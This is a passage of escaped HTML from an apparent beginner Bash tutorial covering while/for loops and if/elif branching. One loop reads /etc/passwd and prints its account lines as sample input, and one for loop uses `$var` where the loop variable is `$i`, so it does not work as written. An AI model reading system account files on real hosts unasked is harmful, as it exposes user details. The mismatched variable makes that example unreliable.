border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: transparent; color: #93c47d; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Euser@ubuntu\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: #6fa8dc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\/tmp\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$ while read i; do \u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: yellow; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho $i; echo $i|wc -c\u003C\/span\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E;done \u0026lt; \/etc\/passwd\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Eroot:x:0:0:root:\/root:\/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E32\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Edaemon:x:1:1:daemon:\/usr\/sbin:\/usr\/sbin\/nologin\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E48\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Ebin:x:2:2:bin:\/bin:\/usr\/sbin\/nologin\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E...snip…\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003Euser:x:1000:1000::\/home\/user:\/bin\/bash\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"background-color: transparent; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E39\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EIf you place these loops in script, consider to make it look pretty:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efor\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E i \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ein\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E `seq 1 5`\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edo\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; touch file\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$var\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edone\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ewhile\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eread\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E i\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edo\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$i\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp; \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$i\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E|wc -c\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Edone\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026lt; \/etc\/passwd\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: \u0026quot;Roboto Mono\u0026quot;; font-size: 12pt; font-weight: 700; text-align: justify; white-space: pre-wrap;\"\u003EConditional flow control (branching)\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EEvery programming language has the ability to control the execution flow depending on some \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EIF\/ELSE\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E conditions.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: 10pt; text-align: justify; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003EFollow script will check if we execute the script with user: \"user\":\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E [[ \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$(whoami)\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E == \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"user\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E ]]; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethen\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"Good! We are 'user'!\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eelse\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"We are not a 'user'\"\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eexit\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Efi\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Roboto Mono;\"\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003EMultiple conditions with \u003C\/span\u003E\u003Cspan style=\"background-color: #efefef; font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003Eelif\u003C\/span\u003E\u003Cspan style=\"font-size: 10pt; font-variant-east-asian: normal; font-variant-numeric: normal; text-align: justify; vertical-align: baseline; white-space: pre-wrap;\"\u003E:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: none; table-layout: fixed; width: 468pt;\"\u003E\u003Ccolgroup\u003E\u003Ccol\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 0pt;\"\u003E\u003Ctd style=\"background-color: #333333; border-bottom: solid #cccccc 1pt; border-color: rgb(204, 204, 204); border-left: solid #cccccc 1pt; border-right: solid #cccccc 1pt; border-style: solid; border-top: solid #cccccc 1pt; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: courier;\"\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E#!\/bin\/bash\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fc9b9b; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003EcurrentUser=`whoami`\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eif\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E [[ \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ade5fc; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E$currentUser\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E == \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"user1\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E ]]; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Ethen\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u0026nbsp; \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #ffffaa; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eecho\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E \u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #a2fca2; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\"got user1\"\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: #fcc28c; font-size: 10pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre-wrap;\"\u003Eelif\u003C\/span\u003E\u003Cspan style=\"background-color: #333333; color: white; font-size: 10pt; font-style: normal; font-variant: 